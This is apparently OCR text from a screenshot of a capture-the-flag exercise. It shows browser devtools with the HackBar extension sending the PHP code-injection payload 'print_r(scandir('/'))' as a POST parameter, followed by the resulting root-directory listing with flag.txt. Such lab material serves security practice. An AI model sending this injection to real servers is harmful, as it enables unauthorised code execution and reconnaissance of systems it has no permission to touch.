 Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => dev [5] => etc [6] => flag.txt [7] => home [8] => lib [9] => media [10] => mnt [11] => opt [12] => proc [13] => root [14] =>
run [15] => sbin [16] => srv [17] => sys [18] => tmp [19] => usr [20] => var )
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=print_r(scandir('/'));
BROWSER HEADERS
Referer User-Agent
Cookie
激活 Windows
转到“设置”以激活 Windows。